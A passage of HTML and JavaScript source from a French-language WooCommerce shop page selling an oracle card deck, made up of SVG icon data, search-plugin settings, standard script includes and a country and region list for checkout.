0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fr-CA","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","current_lang":"fr"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/fr\/boutique\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner certaines options du produit avant d\u2019ajouter ce produit \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.js" id="woo-ajax-add-to-cart-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"CAD","total_price":0,"currency_minor_unit":2}},"product":{"id":814280,"name":"Oracle d'une artiste indigo","categories":[{"name":"Produits"},{"name":"Tarot, oracle et cartes"},{"name":"Propri\u00e9t\u00e9s"},{"name":"Divination et magie"}],"prices":{"price":4999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"814280"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Bengu\\u00e9la\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Kunene\",\"HUA\":\"Huambo\",\"HUI\":\"Huila\",\"CCU\":\"Kwando-Kubango\",\"CNO\":\"Kwanza-Nord\",\"CUS\":\"Kwanza-Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Nord\",\"LSU\":\"Lunda-Sud\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Za\\u00efre\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Province de Catamarca\",\"H\":\"Province du Chaco\",\"U\":\"Province de Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Province de Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Province de Formosa\",\"Y\":\"Province de Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Province de Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Province de Santiago del Estero\",\"V\":\"Terre de Feu\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox\u2019s Bazar\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Colombie-Britannique\",\"MB\":\"Manitoba\",\"NB\":\"Nouveau-Brunswick\",\"NL\":\"Terre-Neuve-et-Labrador\",\"NT\":\"Territoires du Nord-Ouest\",\"NS\":\"Nouvelle-\\u00c9cosse\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u00cele du Prince-\\u00c9douard\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"CH\":{\"AG\":\"Argovie\",\"AR\":\"Appenzell Rhodes-Ext\\u00e9rieures\",\"AI\":\"Appenzell Rhodes-Int\\u00e9rieures\",\"BL\":\"B\\u00e2le-Campagne\",\"BS\":\"B\\u00e2le-Ville\",\"BE\":\"Berne\",\"FR\":\"Fribourg\",\"GE\":\"Gen\\u00e8ve\",\"GL\":\"Glaris\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Lucerne\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwald\",\"OW\":\"Obwald\",\"SH\":\"Schaffhouse\",\"SZ\":\"Schwytz\",\"SO\":\"Soleure\",\"SG\":\"Saint-Gall\",\"TG\":\"Thurgovie\",\"TI\":\"Tessin\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zoug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"District de la capitale\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"M\\u00e9ta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Bade-Wurtemberg\",\"DE-BY\":\"Bavi\\u00e8re\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandebourg\",\"DE-HB\":\"Br\\u00eame\",\"DE-HH\":\"Hambourg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklembourg-Pom\\u00e9ranie-Occidentale\",\"DE-NI\":\"Basse-Saxe\",\"DE-NW\":\"Rh\\u00e9nanie du Nord-Westphalie\",\"DE-RP\":\"Rh\\u00e9nanie-Palatinat\",\"DE-SL\":\"Sarre\",\"DE-SN\":\"Saxe\",\"DE-ST\":\"Saxe-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringe\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago du Chili\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Saint-Domingue\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Alger\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Na\\u00e2ma\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturies\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Les Bal\u00e9ares\",\"B\":\"Barcelone\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabrie\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad 